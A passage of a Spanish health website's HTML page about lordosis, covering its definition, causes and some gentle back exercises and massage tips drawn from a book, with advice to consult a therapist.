			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-menu-inicial" class="fusion-menu"><li  id="menu-item-2266"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2266"  data-item-id="2266"><a  href="https://www.espina-bifida.org/" class="fusion-arrow-highlight"><span class="menu-text">Inicio<span class="fusion-arrow-svg"><svg height="25px" width="14px">
						<path d="M0 0 L14 12.5 L0 25 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
						</svg></span></span></a></li><li  id="menu-item-2267"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"  data-item-id="2267"><a  href="https://www.espina-bifida.org/about-us/" class="fusion-arrow-highlight"><span class="menu-text">Acerca de<span class="fusion-arrow-svg"><svg height="25px" width="14px">
						<path d="M0 0 L14 12.5 L0 25 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
						</svg></span></span></a></li><li  id="menu-item-2279"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"  data-item-id="2279"><a  href="https://www.espina-bifida.org/formulario/" class="fusion-arrow-highlight"><span class="menu-text">Contacto<span class="fusion-arrow-svg"><svg height="25px" width="14px">
						<path d="M0 0 L14 12.5 L0 25 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
						</svg></span></span></a></li><li  id="menu-item-2469"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"  data-item-id="2469"><a  href="https://www.espina-bifida.org/neurologia/" class="fusion-arrow-highlight"><span class="menu-text">Neurología<span class="fusion-arrow-svg"><svg height="25px" width="14px">
						<path d="M0 0 L14 12.5 L0 25 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
						</svg></span></span></a></li><li  id="menu-item-2467"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"  data-item-id="2467"><a  href="https://www.espina-bifida.org/psicologia/" class="fusion-arrow-highlight"><span class="menu-text">Psicología<span class="fusion-arrow-svg"><svg height="25px" width="14px">
						<path d="M0 0 L14 12.5 L0 25 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
						</svg></span></span></a></li><li  id="menu-item-2468"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"  data-item-id="2468"><a  href="https://www.espina-bifida.org/traumatologia/" class="fusion-arrow-highlight"><span class="menu-text">Traumatología<span class="fusion-arrow-svg"><svg height="25px" width="14px">
						<path d="M0 0 L14 12.5 L0 25 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
						</svg></span></span></a></li><li  id="menu-item-2466"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2466"  data-item-id="2466"><a  href="https://www.espina-bifida.org/urologia/" class="fusion-arrow-highlight"><span class="menu-text">Urología<span class="fusion-arrow-svg"><svg height="25px" width="14px">
						<path d="M0 0 L14 12.5 L0 25 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
						</svg></span></span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-menu-inicial-1" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2266"  data-item-id="2266"><a  href="https://www.espina-bifida.org/" class="fusion-arrow-highlight"><span class="menu-text">Inicio<span class="fusion-arrow-svg"><svg height="25px" width="14px">
						<path d="M0 0 L14 12.5 L0 25 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
						</svg></span></span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"  data-item-id="2267"><a  href="https://www.espina-bifida.org/about-us/" class="fusion-arrow-highlight"><span class="menu-text">Acerca de<span class="fusion-arrow-svg"><svg height="25px" width="14px">
						<path d="M0 0 L14 12.5 L0 25 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
						</svg></span></span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"  data-item-id="2279"><a  href="https://www.espina-bifida.org/formulario/" class="fusion-arrow-highlight"><span class="menu-text">Contacto<span class="fusion-arrow-svg"><svg height="25px" width="14px">
						<path d="M0 0 L14 12.5 L0 25 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
						</svg></span></span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"  data-item-id="2469"><a  href="https://www.espina-bifida.org/neurologia/" class="fusion-arrow-highlight"><span class="menu-text">Neurología<span class="fusion-arrow-svg"><svg height="25px" width="14px">
						<path d="M0 0 L14 12.5 L0 25 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
						</svg></span></span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"  data-item-id="2467"><a  href="https://www.espina-bifida.org/psicologia/" class="fusion-arrow-highlight"><span class="menu-text">Psicología<span class="fusion-arrow-svg"><svg height="25px" width="14px">
						<path d="M0 0 L14 12.5 L0 25 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
						</svg></span></span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"  data-item-id="2468"><a  href="https://www.espina-bifida.org/traumatologia/" class="fusion-arrow-highlight"><span class="menu-text">Traumatología<span class="fusion-arrow-svg"><svg height="25px" width="14px">
						<path d="M0 0 L14 12.5 L0 25 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
						</svg></span></span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2466"  data-item-id="2466"><a  href="https://www.espina-bifida.org/urologia/" class="fusion-arrow-highlight"><span class="menu-text">Urología<span class="fusion-arrow-svg"><svg height="25px" width="14px">
						<path d="M0 0 L14 12.5 L0 25 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
						</svg></span></span></a></li></ul></div>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		</div>

		
								
			<div class="side-header-content side-header-content-1-2">
									<div class="side-header-content-1 fusion-clearfix">
					<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"></nav>					</div>
													<div class="side-header-content-2 fusion-clearfix">
					<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/todosobreEB/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/Espina_Bifida" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/espinabifida/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>					</div>
							</div>
		
		
					</div>
	<style>
	.side-header-styling-wrapper > div {
		display: none !important;
	}

	.side-header-styling-wrapper .side-header-background-image,
	.side-header-styling-wrapper .side-header-background-color,
	.side-header-styling-wrapper .side-header-border {
		display: block !important;
	}
	</style>
	<div class="side-header-styling-wrapper" style="overflow:hidden;">
		<div class="side-header-background-image"></div>
		<div class="side-header-background-color"></div>
		<div class="side-header-border"></div>
	</div>
</div>

				
						<div id="sliders-container" class="fusion-slider-visibility">
			<div id="fusion-slider-286" data-id="286" class="fusion-slider-container fusion-slider-1857" style="height:700px;max-width:100%;">
	<style type="text/css">
		#fusion-slider-286 .flex-direction-nav a {width:63px;height:63px;line-height:63px;font-size:25px;}	</style>
	<div class="fusion-slider-loading">Loading...</div>
		<div class="tfs-slider flexslider main-flex" style="max-width:100%;--typography_sensitivity:1;" data-slider_width="100%" data-slider_height="700px" data-full_screen="1" data-parallax="1" data-nav_arrows="1" data-nav_box_width="63px" data-nav_box_height="63px" data-nav_arrow_size="25px" data-autoplay="1" data-loop="0" data-orderby="date" data-order="DESC" data-animation="fade" data-slideshow_speed="7000" data-animation_speed="600" data-typo_sensitivity="1" data-typo_factor="1.5" data-slider_indicator="" data-slider_indicator_color="#ffffff" >
		<ul class="slides" style="max-width:100%;">
															<li class="slide-id-2761" data-mute="yes" data-loop="yes" data-autoplay="yes">
					<div class="slide-content-container slide-content-left" style="display: none;">
						<div class="slide-content" style="">
															<div class="heading with-bg">
									<div class="fusion-title-sc-wrapper" style="background-color: rgba(0,0,0,0.4);">
										<style type="text/css"></style><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-two" style="font-size:60px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;"><h2 class="title-heading-left" style="margin:0;font-size:1em;line-height:80px;">Lordosis</h2></div>									</div>
								</div>
																													<div class="buttons" >
																										</div>
													</div>
					</div>
																									<div class="background background-image" style="background-image: url(https://www.espina-bifida.org/wp-content/uploads/2020/07/lordosis.jpg);max-width:100%;height:700px;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.espina-bifida.org/wp-content/uploads/2020/07/lordosis.jpg', sizingMethod='scale');" data-imgwidth="2880">
																							</div>
				</li>
					</ul>
	</div>
</div>
		</div>
				
				
			
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-1857" class="post post-1857 type-post status-publish format-standard has-post-thumbnail hentry category-ortopedia">
						
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://www.espina-bifida.org/wp-content/uploads/2014/02/lordosis-1.jpg" data-rel="iLightbox[gallery1857]" title="" data-title="lordosis" data-caption="" aria-label="lordosis">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1170" height="878" src="https://www.espina-bifida.org/wp-content/uploads/2014/02/lordosis-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.espina-bifida.org/wp-content/uploads/2014/02/lordosis-1-200x150.jpg 200w, https://www.espina-bifida.org/wp-content/uploads/2014/02/lordosis-1-400x300.jpg 400w, https://www.espina-bifida.org/wp-content/uploads/2014/02/lordosis-1-600x450.jpg 600w, https://www.espina-bifida.org/wp-content/uploads/2014/02/lordosis-1-800x600.jpg 800w, https://www.espina-bifida.org/wp-content/uploads/2014/02/lordosis-1.jpg 1170w" sizes="(max-width: 1125px) 100vw, 1170px" />									</a>
																					</li>

																																																																																																															</ul>
			</div>
						
															<h1 class="entry-title fusion-post-title">Lordosis</h1>										<div class="post-content">
						<div data-elementor-type="wp-post" data-elementor-id="1857" class="elementor elementor-1857">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3d031b26 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d031b26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72134806" data-id="72134806" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e513814 elementor-widget elementor-widget-text-editor" data-id="6e513814" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-1"><p>La palabra lordosis procede del vocablo griego que significa curva.</p>
<p>La columna vertebral presenta tres curvaturas fisiológicas que se disponen opuestas entre sí. La columna adquiere su estabilidad de los discos intervetebrales, de los ligamentos y músculos&nbsp; anexos.</p>
<p>Las lordosis cervicales, lumbares, de rodilla y pie están hechas para moverse. Por delante de la lordosis lumbar y cervical, las paredes del abdomen y del cuello son flexibles. Sus centros, el ombligo y el hueso hioides, están en el vértice de la lordosis L3 y C3.</p>
<p>Lordosis es el incremento de la curvatura de la columna vertebral. Demasiada curvatura lordótica se denomina usualmente como lomo hundido. La lordosis tiende a hacer que los glúteos parezcan mas prominentes. Las personas con lordosis marcada tendrán un espacio considerable por debajo de la parte inferior de su espalda al acostarse boca arriba sobre una superficie dura.</p>
<h4>Las causas de la lordosis pueden ser:</h4>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-bottom:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_2_3 2_3 fusion-two-third fusion-column-first" style="width:66.666666666667%;width:calc(66.666666666667% - ( ( 4% ) * 0.66666666666667 ) );margin-right: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-content-boxes content-boxes columns row fusion-columns-1 fusion-columns-total-6 fusion-content-boxes-1 content-boxes-icon-on-side content-left" data-animationOffset="top-into-view" style="margin-top:0px;margin-bottom:60px;"><style type="text/css">.fusion-content-boxes-1 .heading .content-box-heading {color:#595f6b;}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading .content-box-heading,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading .heading-link .content-box-heading,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading .content-box-heading,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading .heading-link .content-box-heading,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more::after,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more::before,
					.fusion-content-boxes-1 .fusion-content-box-hover .fusion-read-more:hover:after,
					.fusion-content-boxes-1 .fusion-content-box-hover .fusion-read-more:hover:before,
					.fusion-content-boxes-1 .fusion-content-box-hover .fusion-read-more:hover,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more::after,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more::before,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .icon .circle-no,
					.fusion-content-boxes-1 .heading .heading-link:hover .content-box-heading {
						color: #f05858;
					}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .icon .circle-no {
						color: #f05858 !important;
					}.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box.link-area-box-hover .fusion-content-box-button {background: #e95757;color: #ffffff;}.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box.link-area-box-hover .fusion-content-box-button .fusion-button-text {color: #ffffff;}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading .icon > span {
						background-color: #f05858 !important;
					}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading .icon > span {
						border-color: #f05858 !important;
					}</style><div class="fusion-column content-box-column content-box-column content-box-column-1 col-lg-12 col-md-12 col-sm-12 fusion-content-box-hover content-box-column-last-in-row"><div class="col content-box-wrapper content-wrapper link-area-link-icon icon-hover-animation-fade" style="background-color:transparent;" data-animationOffset="top-into-view"><div class="heading heading-with-icon icon-left"><div class="icon"><i style="border-color:#333333;border-width:1px;background-color:#333333;box-sizing:content-box;height:42px;width:42px;line-height:42px;border-radius:50%;color:#ffffff;font-size:21px;" aria-hidden="true" class="fontawesome-icon fa-arrow-alt-circle-right fas circle-yes"></i></div><h2 class="content-box-heading" style="font-size:18px;line-height:23px;padding-left:64px;">congénita</h2></div></div></div><div class="fusion-column content-box-column content-box-column content-box-column-2 col-lg-12 col-md-12 col-sm-12 fusion-content-box-hover content-box-column-last-in-row"><div class="col content-box-wrapper content-wrapper link-area-link-icon icon-hover-animation-fade" style="background-color:transparent;" data-animationOffset="top-into-view"><div class="heading heading-with-icon icon-left"><div class="icon"><i style="border-color:#333333;border-width:1px;background-color:#333333;box-sizing:content-box;height:42px;width:42px;line-height:42px;border-radius:50%;color:#ffffff;font-size:21px;" aria-hidden="true" class="fontawesome-icon fa-arrow-alt-circle-right fas circle-yes"></i></div><h2 class="content-box-heading" style="font-size:18px;line-height:23px;padding-left:64px;"> postural</h2></div></div></div><div class="fusion-column content-box-column content-box-column content-box-column-3 col-lg-12 col-md-12 col-sm-12 fusion-content-box-hover content-box-column-last-in-row"><div class="col content-box-wrapper content-wrapper link-area-link-icon icon-hover-animation-fade" style="background-color:transparent;" data-animationOffset="top-into-view"><div class="heading heading-with-icon icon-left"><div class="icon"><i style="border-color:#333333;border-width:1px;background-color:#333333;box-sizing:content-box;height:42px;width:42px;line-height:42px;border-radius:50%;color:#ffffff;font-size:21px;" aria-hidden="true" class="fontawesome-icon fa-arrow-alt-circle-right fas circle-yes"></i></div><h2 class="content-box-heading" style="font-size:18px;line-height:23px;padding-left:64px;">postquirúrgica y traumática</h2></div></div></div><div class="fusion-column content-box-column content-box-column content-box-column-4 col-lg-12 col-md-12 col-sm-12 fusion-content-box-hover content-box-column-last-in-row"><div class="col content-box-wrapper content-wrapper link-area-link-icon icon-hover-animation-fade" style="background-color:transparent;" data-animationOffset="top-into-view"><div class="heading heading-with-icon icon-left"><div class="icon"><i style="border-color:#333333;border-width:1px;background-color:#333333;box-sizing:content-box;height:42px;width:42px;line-height:42px;border-radius:50%;color:#ffffff;font-size:21px;" aria-hidden="true" class="fontawesome-icon fa-arrow-alt-circle-right fas circle-yes"></i></div><h2 class="content-box-heading" style="font-size:18px;line-height:23px;padding-left:64px;">afecciones neuromusculares y neurológicas</h2></div></div></div><div class="fusion-column content-box-column content-box-column content-box-column-5 col-lg-12 col-md-12 col-sm-12 fusion-content-box-hover content-box-column-last-in-row"><div class="col content-box-wrapper content-wrapper link-area-link-icon icon-hover-animation-fade" style="background-color:transparent;" data-animationOffset="top-into-view"><div class="heading heading-with-icon icon-left"><div class="icon"><i style="border-color:#333333;border-width:1px;background-color:#333333;box-sizing:content-box;height:42px;width:42px;line-height:42px;border-radius:50%;color:#ffffff;font-size:21px;" aria-hidden="true" class="fontawesome-icon fa-arrow-alt-circle-right fas circle-yes"></i></div><h2 class="content-box-heading" style="font-size:18px;line-height:23px;padding-left:64px;">deficiente equilibaración pélvica</h2></div></div></div><div class="fusion-column content-box-column content-box-column content-box-column-6 col-lg-12 col-md-12 col-sm-12 fusion-content-box-hover content-box-column-last content-box-column-last-in-row"><div class="col content-box-wrapper content-wrapper link-area-link-icon icon-hover-animation-fade" style="background-color:transparent;" data-animationOffset="top-into-view"><div class="heading heading-with-icon icon-left"><div class="icon"><i style="border-color:#333333;border-width:1px;background-color:#333333;box-sizing:content-box;height:42px;width:42px;line-height:42px;border-radius:50%;color:#ffffff;font-size:21px;" aria-hidden="true" class="fontawesome-icon fa-arrow-alt-circle-right fas circle-yes"></i></div><h2 class="content-box-heading" style="font-size:18px;line-height:23px;padding-left:64px;">otras causas</h2></div></div></div><style type="text/css">
						.fusion-content-boxes-1 .fusion-content-box-hover .heading-link:hover .icon i.circle-yes,
						.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box:hover .heading-link .icon i.circle-yes,
						.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading .icon i.circle-yes,
						.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading .icon i.circle-yes {
							background-color: #f05858 !important;
							border-color: #f05858 !important;
						}</style><div class="fusion-clearfix"></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-last" style="width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% ) * 0.33333333333333 ) );margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img fetchpriority="high" decoding="async" fetchpriority="high" width="942" height="460" alt="Lordosis" title="lordosis copia" src="https://www.espina-bifida.org/wp-content/uploads/2019/07/lordosis-copia.jpg" class="img-responsive wp-image-2453" srcset="https://www.espina-bifida.org/wp-content/uploads/2019/07/lordosis-copia-200x98.jpg 200w, https://www.espina-bifida.org/wp-content/uploads/2019/07/lordosis-copia-400x195.jpg 400w, https://www.espina-bifida.org/wp-content/uploads/2019/07/lordosis-copia-600x293.jpg 600w, https://www.espina-bifida.org/wp-content/uploads/2019/07/lordosis-copia-800x391.jpg 800w, https://www.espina-bifida.org/wp-content/uploads/2019/07/lordosis-copia.jpg 942w" sizes="(max-width: 1125px) 100vw, 400px" /></span></div></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-2"><p>Es probable que la parte media de la espalda esté tensa y el masaje al tejido profundo le puede caer bien. Otra zona que tiende a estar tensa y es en parte responsable de la lordosis, es la de los glúteos. Aflojarlos te ayudará a fortalecer la columna vertebral.</p>
<p>Algunas personas pueden sufrir de lordosis y no sentir dolor, mientras otras lo padecen en grados variables, desde ligero hasta extremo.</p>
<p>Se puede reducir al activar la espalda baja y aumentar la flexibilidad y movilidad, así como liberar tensión en el abdomen.</p>
</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-section-separator section-separator bigtriangle fusion-section-separator-1"><div class="fusion-section-separator-svg" style="padding:0;margin-left: 0px;margin-right: 0px;"><svg class="fusion-big-triangle-candy" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="100" viewBox="0 0 100 100" preserveAspectRatio="none" style="fill:#5693a5;padding:0;"><path d="M0 100 L50 2 L100 100 Z"></path></svg></div><div class="fusion-section-separator-spacer"><div class="fusion-section-separator-spacer-height" style="height:99px;"></div></div></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #5693a5;background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-3"><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Ejercicios tomados del libro Recuperando la Salud de Meir Schneider.</p>
<ol>
<li>Recuéstate boca arriba, con los pies juntos y las rodillas separadas, respira profundo, presiona la parte baja de la espalda contra el suelo, relájate y exhala. Ahora inhala otra vez, presiona la parte inferior de la espalda baja contra el suelo, relaja y exhala. Continúa sintiendo las diferentes partes de la espalda baja: el centro, la parte superior, los lados izquierdo y derecho. Activaras muchos músculos que no sueles usar. Haz lo mismo con las partes media y alta de la espalda.</li>
<li>Un masaje a tu espalda mientras estás de rodillas e inclinado hacia delante, estirando muy bien la espalda. Una técnica de masaje recomendada es la rotación de la palma de la mano sobre los músculos de la espalda baja, empezando por el centro y avanzando hacia el exterior, para estirar los músculos y enderezar la curvatura.</li>
<li>Colócate con manos y rodillas sobre el piso, coloca un libro sobre tu espalda baja. Mueve la parte baja de la espalda hacia arriba y hacia abajo, sin esforzar los abdominales.</li>
<li>Es probable que la parte media de la espalda esté tensa y el masaje al tejido profundo puede caer bien.</li>
</ol>
<p>Estas son recomendaciones, pero se debe considerar la evaluación del terapeuta encargado.</p>
</div><div class="fusion-clearfix"></div></div></div></div></div></p>								</div>
				</div>
				<div class="elementor-element elementor-element-5381b7a elementor-widget-divider--view-line_icon elementor-widget-divider--separator-type-pattern elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="5381b7a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cpath d=&#039;M0,6c6,0,6,13,12,13S18,6,24,6&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-star"></i></div>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.espina-bifida.org/author/eb/" title="Entradas de EB" rel="author">EB</a></span></span><span class="updated rich-snippet-hidden">2020-07-03T13:14:01-05:00</span>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.espina-bifida.org%2Flordosis%2F&amp;t=Lordosis" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.espina-bifida.org%2Flordosis%2F&amp;text=Lordosis" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" 